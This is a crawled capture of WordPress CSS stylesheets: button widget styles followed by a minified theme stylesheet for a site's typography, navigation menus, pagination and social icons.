-0.75em;float:left}.ow-button-base.ow-button-align-left{text-align:left}.ow-button-base.ow-button-align-right{text-align:right}.ow-button-base.ow-button-align-center{text-align:center}.ow-button-base.ow-button-align-justify .sowb-button{display:block}.so-widget-sow-button-flat-3b544a23d112 .ow-button-base {
zoom: 1;
}
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base:before {
content: '';
display: block;
}
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base:after {
content: '';
display: table;
clear: both;
}
@media (max-width: 780px) {
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base.ow-button-align-center {
text-align: center;
}
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
display: inline-block;
}
}
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base .sowb-button {
-ms-box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
-webkit-border-radius: 0.5;
-moz-border-radius: 0.5;
border-radius: 0.5;
background: #dd3333;
border-width: 1px 0;
border: 1px solid #dd3333;
color: #ffffff !important;
font-size: 1;
padding: 1;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
padding-inline: 2;
}
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base .sowb-button > span {
display: flex;
justify-content: center;
}
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
font-size: 1.3em;
}
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base .sowb-button.ow-icon-placement-top > span {
flex-direction: column;
}
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base .sowb-button.ow-icon-placement-right > span {
flex-direction: row-reverse;
}
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
flex-direction: column-reverse;
}
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base .sowb-button.ow-icon-placement-left > span {
align-items: start;
}
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-flat-3b544a23d112 .ow-button-base .sowb-button.ow-button-hover:hover {
background: #e04444;
border-color: #e04444;
color: #ffffff !important;
}.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base {
zoom: 1;
}
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base:before {
content: '';
display: block;
}
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base:after {
content: '';
display: table;
clear: both;
}
@media (max-width: 780px) {
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base.ow-button-align-center {
text-align: center;
}
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
display: inline-block;
}
}
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base .sowb-button {
-ms-box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
-webkit-border-radius: 0.5;
-moz-border-radius: 0.5;
border-radius: 0.5;
background: #1e73be;
border-width: 1px 0;
border: 1px solid #1e73be;
color: #ffffff !important;
font-size: 1;
padding: 1;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
padding-inline: 2;
}
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base .sowb-button > span {
display: flex;
justify-content: center;
}
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
font-size: 1.3em;
}
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base .sowb-button.ow-icon-placement-top > span {
flex-direction: column;
}
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base .sowb-button.ow-icon-placement-right > span {
flex-direction: row-reverse;
}
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
flex-direction: column-reverse;
}
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base .sowb-button.ow-icon-placement-left > span {
align-items: start;
}
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-flat-548dc6879bf8 .ow-button-base .sowb-button.ow-button-hover:hover {
background: #217ed0;
border-color: #217ed0;
color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ccgirardot.org/wp-content/cache/wpfc-minified/7uenyo72/454d.css
body_size: 38867
content:
html {
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%; }
body {
margin: 0; }
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
display: block; }
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline; }
audio:not([controls]) {
display: none;
height: 0; }
[hidden],
template {
display: none; }
a {
background-color: transparent; }
a:active,
a:hover {
outline: 0; }
abbr[title] {
border-bottom: 1px dotted; }
b,
strong {
font-weight: bold; }
dfn {
font-style: italic; }
h1 {
font-size: 2em;
margin: 0.67em 0; }
mark {
background: #ff0;
color: #000; }
small {
font-size: 80%; }
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline; }
sup {
top: -0.5em; }
sub {
bottom: -0.25em; }
img {
border: 0; }
svg:not(:root) {
overflow: hidden; }
figure {
margin: 0; }
hr {
box-sizing: content-box;
height: 0; }
pre {
overflow: auto; }
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em; }
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0; }
button {
overflow: visible; }
button,
select {
text-transform: none; }
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer; }
button[disabled],
html input[disabled] {
cursor: default; }
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0; }
input {
line-height: normal; }
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0; }
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto; }
input[type="search"] {
-webkit-appearance: textfield;
box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none; }
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em; }
legend {
border: 0;
padding: 0; }
textarea {
overflow: auto; }
optgroup {
font-weight: bold; }
table {
border-collapse: collapse;
border-spacing: 0; }
td,
th {
padding: 0; } html {
font-size: 87.5%;
line-height: 1.78571em;
overflow-x: hidden; }
body,
button,
input,
select,
textarea {
color: #5a5d60;
font-family: "Lato", sans-serif;
font-size: 14px;
font-size: 1em;
-webkit-font-smoothing: subpixel-antialiased;
-moz-osx-font-smoothing: auto;
font-weight: 400;
line-height: 1.7857; } h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
color: #313539;
font-weight: 700;
hyphens: auto;
margin: 0.89286em 0; }
@media (max-width: 480px) {
.resp h1, .resp h2, .resp h3, .resp h4, .resp h5, .resp h6 {
line-height: normal; } }
h1 {
font-size: 24.99994px;
font-size: 1.78571rem;
line-height: 2em; }
h2 {
font-size: 22.00002px;
font-size: 1.57143rem;
line-height: 2.27273em; }
h3 {
font-size: 19.99998px;
font-size: 1.42857rem;
line-height: 1.25em; }
h4 {
font-size: 17.99994px;
font-size: 1.28571rem;
line-height: 1.38889em; }
h5 {
font-size: 16.00004px;
font-size: 1.14286rem;
line-height: 1.5625em; }
h6 {
font-size: 14px;
font-size: 1rem;
line-height: 1.78571em; } p {
margin: 0 0 1.78571em; }
p:last-child {
margin-bottom: 0; }
p:only-child {
margin-bottom: 1.78571em; }
b,
strong {
font-weight: 700; }
dfn,
cite,
em,
i {
font-style: italic; }
blockquote {
background: #f6f6f7;
border-left: 3px solid #0896fe;
font-size: 15.00002px;
font-size: 1.07143rem;
line-height: 1.66667em;
margin: 1.78571em 0;
overflow: hidden;
padding: 1.78571em 1.78571em; }
blockquote p, blockquote:last-child, blockquote:only-child {
margin-bottom: 0 !important; }
address {
margin: 0 0 1.78571em; }
pre {
background: #f6f6f7;
font-family: "Courier 10 Pitch", Courier, monospace;
font-size: 14px;
font-size: 1rem;
hyphens: none;
line-height: 1.78571em;
margin: 0 0 1.33929em;
max-width: 100%;
overflow: auto;
padding: 0.89286em 1.78571em; }
code,
kbd,
tt,
var {
font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
hyphens: none; }
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help; }
mark,
ins {
background: #fff9c0;
text-decoration: none; }
small {
font-size: 75%; }
big {
font-size: 125%; } html {
box-sizing: border-box; }
*,
*:before,
*:after { box-sizing: inherit; }
body {
background: #313539; }
body.boxed {
background: #eaeaea; }
blockquote:before,
blockquote:after,
q:before,
q:after {
content: ""; }
blockquote, q {
quotes: "" ""; }
hr {
background-color: #eaeaeb;
border: 0;
height: 1px;
margin: 0 auto 1.78571em; } ul,
ol {
margin: 0 0 1.78571em 1.78571em;
padding: 0; }
ul {
list-style: disc; }
ol {
list-style: decimal; }
li > ul,
li > ol {
margin-top: 0;
margin-bottom: 0; }
dl {
margin: 0 0 1.78571em; }
dl dt {
font-weight: 600; }
dl dd {
margin: 0 0 0 1.78571em; }
img {
height: auto; max-width: 100%; } table {
border: 1px solid #eaeaeb;
margin: 0 0 1.78571em;
width: 100%; }
table th,
table td {
border: 1px solid #eaeaeb;
padding: 0.75em; }
@media (max-width: 480px) {
.resp table th, .resp table td {
padding: 2%; } }
table th {
font-weight: 600; }  button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
background: #0896fe;
border: none;
border-radius: 3px;
color: #fff;
cursor: pointer;
-webkit-appearance: button;
font-weight: 400;
letter-spacing: .5px;
line-height: normal;
outline-style: none;
padding: 10px 20px;
text-transform: uppercase; }
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
background: rgba(8, 150, 254, 0.8); } label {
display: block;
font-weight: 600;
margin-bottom: 0.25em; }
input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="password"],
input[type="search"],
select[multiple],
textarea {
background: #f6f6f7;
border: 1px solid #eaeaeb;
border-radius: 3px;
color: #acaeaf;
line-height: normal;
max-width: 100%;
padding: 0.6429em 0.7143em;
transition: 0.3s;
-webkit-appearance: none; }
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
background: #fff;
color: #5a5d60;
outline-style: none; }
textarea {
box-sizing: border-box;
overflow: auto; padding: 0.7143em;
vertical-align: top; }
input[type="file"] {
font-size: 14px;
font-size: 1rem;
line-height: 0; }  a {
color: #0896fe;
text-decoration: none;
transition: 0.3s; }
a:visited {
color: #0896fe; }
a:hover, a:focus, a:active {
color: #5a5d60;
text-decoration: none; }
a:focus {
outline: thin dotted; }
a:hover, a:active {
outline: 0; }  .top-bar-menu {
display: inline-block;
line-height: normal;
vertical-align: middle; }
.top-bar-menu .menu {
list-style: none;
margin: 0;
padding: 0; }
.top-bar-menu .menu li {
color: #acaeaf;
display: inline-block;
line-height: 38px;
margin-right: 0.89286em;
position: relative;
vertical-align: middle; }
.top-bar-menu .menu li a {
color: #acaeaf;
display: block;
font-size: 11.99996px;
font-size: 0.85714rem;
height: 38px;
line-height: 38px;
text-decoration: none;
white-space: nowrap; }
.top-bar-menu .menu li a:before {
color: #acaeaf; }
.top-bar-menu .menu li a:hover:before {
color: #fff; }
.top-bar-menu .menu li:hover > a {
color: #fff; }
.top-bar-menu .menu li:last-of-type {
margin-right: 0; } .top-bar-navigation {
box-sizing: border-box;
display: inline-block;
position: relative;
text-align: right;
width: 50%; }
@media (max-width: 768px) {
.top-bar-navigation {
text-align: center;
width: 100%; } }
.top-bar-navigation ul {
list-style: none;
margin: 0;
padding: 0; }
.top-bar-navigation ul li {
color: #acaeaf;
display: inline-block;
margin-right: 1.33929em;
position: relative;
vertical-align: middle; }
.top-bar-navigation ul li a {
color: #acaeaf;
display: block;
font-size: 11.99996px;
font-size: 0.85714rem;
line-height: 2.08333em;
text-decoration: none;
white-space: nowrap; }
.top-bar-navigation ul li a:before {
color: #acaeaf; }
.top-bar-navigation ul li a:hover:before {
color: #fff; }
.top-bar-navigation ul li:hover > a {
color: #fff; }
.top-bar-navigation ul li:last-of-type {
margin-right: 0; }
.top-bar-navigation ul ul {
background: #fff;
box-shadow: rgba(0, 0, 0, 0.1) 0 0.5714rem 1.0714rem;
border-top: 3px solid #0896fe;
left: 0;
padding: 0;
position: absolute;
text-align: left;
top: 35px;
transform: scale(0.95);
transition: all 0.15s ease-in;
transform-origin: center top;
visibility: hidden;
z-index: 9999; }
.top-bar-navigation ul ul li {
min-width: 10em;
padding: 0;
width: 100%; }
.top-bar-navigation ul ul li a {
color: #5a5d60;
padding: 0.4em 0.8em;
transition: none; }
.top-bar-navigation ul ul li:hover > a {
background: #0896fe;
color: #fff; }
.top-bar-navigation ul ul ul {
left: 100%;
top: -3px; }
.top-bar-navigation ul .menu-item-has-children a:after,
.top-bar-navigation ul .page_item_has_children a:after {
content: "\f107";
font-family: "FontAwesome";
line-height: normal;
position: relative;
padding: 0 0 0 0.5785em;
top: 0.2435em; }
.top-bar-navigation ul .sub-menu .menu-item-has-children > a:after,
.top-bar-navigation ul .sub-menu .page_item_has_children > a:after,
.top-bar-navigation ul .children .menu-item-has-children > a:after,
.top-bar-navigation ul .children .page_item_has_children > a:after {
content: "\f105";
font-family: "FontAwesome";
position: absolute;
right: 1em;
top: 0.9167em; }
.top-bar-navigation ul .sub-menu a:after,
.top-bar-navigation ul .children a:after {
content: none; }
body:not(.ios) .top-bar-navigation ul li:hover > ul,
body:not(.ios) .top-bar-navigation ul li.focus > ul {
opacity: 1;
transform: scale(1);
visibility: visible; }
.top-bar-navigation ul li.hover > ul {
opacity: 1;
transform: scale(1);
visibility: visible; }
.top-bar-navigation div > ul > li > a {
display: block;
height: 38px;
line-height: 38px; }
.top-bar-navigation div > ul > li > a:hover {
border-bottom: 3px solid #0896fe; }
@media (max-width: 1024px) {
.resp .top-bar-navigation div > ul > li > a:hover {
border-bottom: none; } }
.top-bar-navigation div > ul > li.menu-item-has-children > a:hover, .top-bar-navigation div > ul > li.page_item_has_children > a:hover {
border-bottom: none; }
@media (max-width: 1024px) {
.resp .top-bar-navigation div > ul > li.menu-item-has-children > a:hover, .resp .top-bar-navigation div > ul > li.page_item_has_children > a:hover {
border-bottom: none; } } .top-bar-navigation ul li.left ul {
left: initial;
left: auto;
right: 0;
text-align: right; }
.top-bar-navigation ul li.left ul ul {
right: 100%; }
.top-bar-navigation ul li.left .sub-menu .menu-item-has-children > a:after,
.top-bar-navigation ul li.left .sub-menu .page_item_has_children > a:after,
.top-bar-navigation ul li.left .children .menu-item-has-children > a:after,
.top-bar-navigation ul li.left .children .page_item_has_children > a:after {
content: "\f104";
font-family: "FontAwesome";
position: absolute;
left: 1em;
padding: 0 0.5785em 0 0;
right: initial;
top: 0.9167em; }
.top-bar-navigation ul li.left .sub-menu a:after,
.top-bar-navigation ul li.left .children a:after {
content: none; } .main-navigation {
box-sizing: border-box;
float: right;
max-width: 65%; }
.main-navigation > div {
float: left; }
.main-navigation ul {
list-style: none;
margin: 0;
padding: 0; }
.main-navigation ul li {
display: inline-block;
margin-right: 1.78571em;
position: relative;
vertical-align: middle; }
.main-navigation ul li a {
color: #313539;
display: block;
font-size: 14px;
font-size: 1rem;
line-height: 1.78571em;
outline: 0;
text-decoration: none;
white-space: nowrap; }
.main-navigation ul li:hover > a {
color: #0896fe; }
.main-navigation ul li:last-of-type {
margin-right: 0; }
.main-navigation ul li.menu-button > a {
-webkit-appearance: button;
background: #0896fe;
border-radius: 3px;
border: none;
color: #fff;
cursor: pointer;
font-weight: 400;
height: auto;
letter-spacing: .5px;
line-height: normal;
outline-style: none;
padding: 10px 20px;
text-transform: uppercase; }
.main-navigation ul li.menu-button > a:hover {
border: none; }
.main-navigation ul li.menu-button:hover > a {
background: rgba(8, 150, 254, 0.8);
color: #fff; }
.scale.scaled .main-navigation ul li.menu-button > a {
height: auto;
line-height: normal; }
.main-navigation ul ul {
background: #fff;
border-top: 3px solid #0896fe;
box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
left: 0;
opacity: 0;
padding: 0;
position: absolute;
text-align: left;
top: 109px;
transform: scale(0.95);
transition: all 0.15s ease-in;
transform-origin: center top;
visibility: hidden;
z-index: 9999; }
.main-navigation ul ul li {
min-width: 12em;
padding: 0;
width: 100%; }
.main-navigation ul ul li a {
color: #5a5d60;
padding: 0.4em 0.8em; }
.main-navigation ul ul li:hover > a {
background: #0896fe;
border-color: #0896fe;
color: #fff; }
.main-navigation ul ul ul {
left: 100%;
top: -3px; }
.main-navigation ul .menu-item-has-children a:after,
.main-navigation ul .page_item_has_children a:after {
content: "\f107";
font-family: "FontAwesome";
font-size: 0.8571em;
position: relative;
padding: 0 0 0 0.4952em;
top: 0.2435em; }
.main-navigation ul .sub-menu .menu-item-has-children > a:after,
.main-navigation ul .sub-menu .page_item_has_children > a:after,
.main-navigation ul .children .menu-item-has-children > a:after,
.main-navigation ul .children .page_item_has_children > a:after {
content: "\f105";
font-family: "FontAwesome";
position: absolute;
right: 1em;
top: 0.5em; }
.main-navigation ul .sub-menu a:after,
.main-navigation ul .children a:after {
content: none; }
body:not(.ios) .main-navigation ul li:hover > ul,
body:not(.ios) .main-navigation ul li.focus > ul {
opacity: 1;
transform: scale(1);
visibility: visible; }
.main-navigation ul li.hover > ul {
opacity: 1;
transform: scale(1);
visibility: visible; }
.main-navigation .current-menu-item > a,
.main-navigation .current a {
color: #0896fe; }
.main-navigation div > ul > li > ul {
font-size: 12.99998px;
font-size: 0.92857rem;
line-height: 1.92308em; }
.main-navigation div > ul > li > a {
display: block;
height: 112px;
line-height: 112px; }
.main-navigation div > ul > li > a:hover {
border-bottom: 3px solid #0896fe; }
.main-navigation div > ul > li.menu-item-has-children > a:hover, .main-navigation div > ul > li.page_item_has_children > a:hover {
border-bottom: none; }
body.header-centered:not(.resp) .main-navigation {
float: none;
max-width: 100%;
text-align: center; }
body.header-centered:not(.resp) .main-navigation > div {
display: inline-block;
float: none;
vertical-align: top; }
.main-navigation ul li.left ul {
left: initial;
left: auto;
right: 0;
text-align: right; }
.main-navigation ul li.left ul ul {
right: 100%; }
.main-navigation ul li.left .sub-menu .menu-item-has-children > a:after,
.main-navigation ul li.left .sub-menu .page_item_has_children > a:after,
.main-navigation ul li.left .children .menu-item-has-children > a:after,
.main-navigation ul li.left .children .page_item_has_children > a:after {
content: "\f104";
font-family: "FontAwesome";
position: absolute;
left: 1em;
padding: 0 0.4952em 0 0;
right: initial;
top: 0.5em; }
.main-navigation ul li.left .sub-menu a:after,
.main-navigation ul li.left .children a:after {
content: none; }
@media (max-width: 1024px) {
.resp header:not(.responsive-menu) .main-navigation {
max-width: 60%; } }
@media (max-width: 768px) {
.resp header:not(.responsive-menu) .main-navigation {
float: none;
max-width: 100%; }
.resp header:not(.responsive-menu) .main-navigation ul {
text-align: center; }
.resp header:not(.responsive-menu) .main-navigation > div {
float: none; }
.resp header:not(.responsive-menu) .main-navigation .menu-search {
display: none; } }
.scale.scaled .main-navigation ul ul {
top: 72px; }
.scale.scaled .main-navigation ul ul ul {
top: -3px; }
.scale.scaled .main-navigation div > ul > li > a {
height: 75px;
line-height: 75px; }
.main-navigation .menu-search {
height: 112px;
position: relative; }
.main-navigation .menu-search .search-icon {
float: left;
padding-left: 2.78571em;
cursor: pointer;
position: relative; }
.main-navigation .menu-search .search-icon:before {
color: #313539;
content: '\f002';
font-family: "FontAwesome";
height: 112px;
line-height: 112px;
position: absolute;
right: 0;
transition: .3s;
top: 50%; }
.main-navigation .menu-search .search-icon:hover:before {
color: #0896fe;
cursor: pointer; }
.main-navigation .menu-search .searchform {
background: #fff;
display: none;
margin-top: -3px;
position: absolute;
right: 0;
top: 100%;
width: 17.8571rem;
z-index: 500; }
.main-navigation .menu-search .searchform input[name=s] {
background-color: transparent;
border: none;
border-top: 3px solid #0896fe;
border-radius: 0;
box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
color: #313539;
width: 100%; }
.scale.scaled .main-navigation .menu-search {
height: 75px; }
.scale.scaled .main-navigation .menu-search .search-icon:before {
height: 75px;
line-height: 75px; }
.main-navigation .menu a:before {
color: #313539; }
.main-navigation .menu a:hover:before {
color: #0896fe; } .responsive-menu .menu-toggle {
background: none;
border-radius: 0;
color: #313539;
-webkit-appearance: none;
display: none;
height: 20px;
margin-top: -10px;
padding: 0;
position: absolute;
right: 1.78571em;
top: 50%; }
.responsive-menu .menu-toggle:after {
content: "\f0c9";
font-family: "FontAwesome";
font-size: 1.4286rem;
line-height: normal; }
.responsive-menu .menu-toggle:hover {
background: none; }
.responsive-menu .main-navigation.toggled .menu-toggle:after {
content: "\f00d"; }
.responsive-menu .main-navigation.toggled {
height: auto;
margin-bottom: 1.78571em;
max-width: 100%;
width: 100%; }
.responsive-menu .main-navigation.toggled > div {
float: none; }
.responsive-menu .main-navigation.toggled ul {
display: block;
margin: 0; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] .sub-menu li,
.responsive-menu .main-navigation.toggled ul > li[class*=children] .children li {
margin-bottom: 2px; }
.responsive-menu .main-navigation.toggled ul > li.up[class*=children] > .sub-menu, .responsive-menu .main-navigation.toggled ul > li.up[class*=children] > .children {
display: block; }
.responsive-menu .main-navigation.toggled ul > li.up[class*=children] a {
margin-bottom: 0 !important; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] > .sub-menu,
.responsive-menu .main-navigation.toggled ul > li[class*=children] > .children {
display: none; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] > span {
display: block;
cursor: pointer;
height: 46px;
line-height: 46px;
margin: 0;
position: absolute;
right: 0;
text-align: center;
top: 0;
width: 45px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] > span:after {
content: "\f078";
font-family: "FontAwesome"; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] > a:hover ~ span {
color: #fff; }
.responsive-menu .main-navigation.toggled ul > li.up[class*=children] > span:after {
content: "\f077" !important; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] ul li a {
padding-left: 36px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] ul li ul li a {
padding-left: 54px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] ul li ul li ul li a {
padding-left: 72px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] ul li ul li ul li ul li a {
padding-left: 90px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] ul li ul li ul li ul li ul li a {
padding-left: 108px; }
.responsive-menu .main-navigation.toggled ul > li[class*=children] ul li ul li ul li ul li ul li ul li a {
padding-left: 126px; }
.responsive-menu .main-navigation.toggled ul li {
display: block;
margin: 0;
width: 100%; }
.responsive-menu .main-navigation.toggled ul li a {
background: #eaeaea;
color: #5a5d60;
height: auto !important;
line-height: normal !important;
margin: 0 0 2px;
padding: 14px 18px 15px;
text-align: left;
transition: none; }
.responsive-menu .main-navigation.toggled ul li a:hover, .responsive-menu .main-navigation.toggled ul li a:hover:before {
background: #0896fe;
border-bottom: none;
color: #fff; }
.responsive-menu .main-navigation.toggled ul > ul > li > a:last-of-type {
margin-bottom: 0; }
.responsive-menu .main-navigation.toggled ul .menu-item-has-children a:after,
.responsive-menu .main-navigation.toggled ul .page_item_has_children a:after {
content: none; }
.responsive-menu .main-navigation.toggled ul .menu-item-has-children > a:hover,
.responsive-menu .main-navigation.toggled ul .page_item_has_children > a:hover {
border-bottom: none; }
.responsive-menu .main-navigation.toggled ul ul {
background: none;
border-top: none;
box-shadow: none;
display: none;
margin-top: 2px;
opacity: 1 !important;
position: static;
transition: none;
transform: none;
transform-origin: initial;
visibility: visible;
z-index: 2; }
.responsive-menu .main-navigation.toggled ul ul li:hover > a {
background: #eaeaea;
color: #5a5d60; }
.responsive-menu .main-navigation.toggled ul ul li a {
font-size: 1rem;
line-height: normal; }
.responsive-menu .main-navigation.toggled ul ul li a:hover {
background: #0896fe;
border-bottom: none;
color: #fff; }
.responsive-menu .main-navigation.toggled ul li.left ul {
text-align: left; } .site-main .comment-navigation,
.site-main .post-navigation {
border-color: #eaeaeb;
border-top-style: solid;
border-top-width: 0.07143em;
padding-top: 1.71429em;
margin-top: 1.78571em;
margin-bottom: 1.78571em;
overflow: hidden; }
.site-main .comment-navigation:nth-of-type(2) {
border-bottom-style: solid;
border-bottom-width: 0.07143em;
float: left;
margin-top: 1.78571em;
margin-bottom: 1.78571em;
padding-bottom: 1.71429em;
width: 100%; }
.comment-navigation .nav-links,
.paging-navigation .nav-links,
.post-navigation .nav-links {
text-align: center; }
.comment-navigation .nav-links a,
.paging-navigation .nav-links a,
.post-navigation .nav-links a {
color: #acaeaf;
text-transform: capitalize; }
.comment-navigation .nav-links a:hover,
.paging-navigation .nav-links a:hover,
.post-navigation .nav-links a:hover {
color: #0896fe; }
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
float: left;
position: relative; }
@media (max-width: 768px) {
.resp .comment-navigation .nav-previous, .resp .paging-navigation .nav-previous, .resp .post-navigation .nav-previous {
float: none;
margin-bottom: 1.78571em;
width: 100%; } }
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
float: right;
position: relative; }
@media (max-width: 768px) {
.resp .comment-navigation .nav-next, .resp .paging-navigation .nav-next, .resp .post-navigation .nav-next {
float: none;
width: 100%; } }
.comment-navigation .nav-previous a:before,
.comment-navigation .nav-next a:after,
.post-navigation .nav-previous a:before,
.post-navigation .nav-next a:after {
font-family: "FontAwesome";
font-size: 0.8125em;
position: relative;
top: -1px; }
.comment-navigation .nav-previous a:before,
.post-navigation .nav-previous a:before {
content: "\f104";
padding-right: 0.5em; }
.comment-navigation .nav-next a:after,
.post-navigation .nav-next a:after {
content: "\f105";
padding-left: 0.5em; }
.pagination {
margin-top: 4.46429em;
margin-right: auto;
margin-left: auto;
overflow: hidden;
text-align: center; }
.pagination .page-numbers {
background: #eaeaea;
border-radius: 3px;
color: #5a5d60;
display: inline-block;
font-weight: 400;
line-height: normal;
margin-right: 0.1285em;
outline-style: none;
padding: 0.7142em 1.1428em;
transition: .3s; }
@media (max-width: 480px) {
.resp .pagination .page-numbers {
display: none; } }
.pagination .page-numbers:hover {
background: #0896fe;
color: #fff; }
.pagination .page-numbers.dots {
background: none;
padding-right: 0;
padding-left: 0; }
.pagination .page-numbers.dots:hover {
background: none;
color: #5a5d60; }
.pagination .current {
background: #0896fe;
color: #fff; }
.pagination .prev,
.pagination .next {
display: block;
float: left;
margin-right: 0; }
@media (max-width: 480px) {
.resp .pagination .prev, .resp .pagination .next {
display: block; } }
.pagination .next {
float: right; }
.meta-nav {
font-size: 0.8125em; }
.nav-previous .meta-nav {
margin-right: 0.1875em; }
.nav-next .meta-nav {
margin-left: 0.1875em; } .bottom-bar-menu {
display: inline-block;
text-align: right;
width: 70%; }
@media (max-width: 768px) {
.resp .bottom-bar-menu {
display: block;
text-align: center;
padding-bottom: 0.89286em;
width: 100%; } }
.bottom-bar-menu .menu {
list-style: none;
margin: 0;
padding: 0; }
.bottom-bar-menu .menu li {
color: #acaeaf;
display: inline-block;
margin-right: 0.89286em;
position: relative;
vertical-align: middle; }
.bottom-bar-menu .menu li a {
color: #acaeaf;
display: block;
font-size: 11.99996px;
font-size: 0.85714rem;
height: 50px;
line-height: 50px;
text-decoration: none;
white-space: nowrap; }
@media (max-width: 768px) {
.resp .bottom-bar-menu .menu li a {
height: auto;
line-height: normal; } }
.bottom-bar-menu .menu li a:before {
color: #acaeaf; }
.bottom-bar-menu .menu li a:hover:before {
color: #fff; }
.bottom-bar-menu .menu li:hover > a {
color: #fff; }
.bottom-bar-menu .menu li:last-of-type {
margin-right: 0; } .menu > li:not(.menu-item-has-children) a[href*="behance.net"], .menu > li:not(.menu-item-has-children) a[href*="codepen.io"], .menu > li:not(.menu-item-has-children) a[href*="delicious.com"], .menu > li:not(.menu-item-has-children) a[href*="deviantart.com"], .menu > li:not(.menu-item-has-children) a[href*="digg.com"], .menu > li:not(.menu-item-has-children) a[href*="dribbble.com"], .menu > li:not(.menu-item-has-children) a[href*="facebook.com"], .menu > li:not(.menu-item-has-children) a[href*="/feed/"], .menu > li:not(.menu-item-has-children) a[href*="flickr.com"], .menu > li:not(.menu-item-has-children) a[href*="foursquare.com"], .menu > li:not(.menu-item-has-children) a[href*="github.com"], .menu > li:not(.menu-item-has-children) a[href*="plus.google.com"], .menu > li:not(.menu-item-has-children) a[href*="instagram.com"], .menu > li:not(.menu-item-has-children) a[href*="linkedin.com"], .menu > li:not(.menu-item-has-children) a[href*="pinterest.com"], .menu > li:not(.menu-item-has-children) a[href*="reddit.com"], .menu > li:not(.menu-item-has-children) a[href*="soundcloud.com"], .menu > li:not(.menu-item-has-children) a[href*="stackexchange.com"], .menu > li:not(.menu-item-has-children) a[href*="stackoverflow.com"], .menu > li:not(.menu-item-has-children) a[href*="tumblr.com"], .menu > li:not(.menu-item-has-children) a[href*="twitter.com"], .menu > li:not(.menu-item-has-children) a[href*="vimeo.com"], .menu > li:not(.menu-item-has-children) a[href*="vine.co"], .menu > li:not(.menu-item-has-children) a[href*="vk.com"], .menu > li:not(.menu-item-has-children) a[href*="weibo.com"], .menu > li:not(.menu-item-has-children) a[href*="wordpress.com"], .menu > li:not(.menu-item-has-children) a[href*="xing.com"], .menu > li:not(.menu-item-has-children) a[href*="yelp.com"], .menu > li:not(.menu-item-has-children) a[href*="youtube.com"] {
border-bottom: none;
color: transparent !important;
font-size: 0 !important;
text-align: center; }
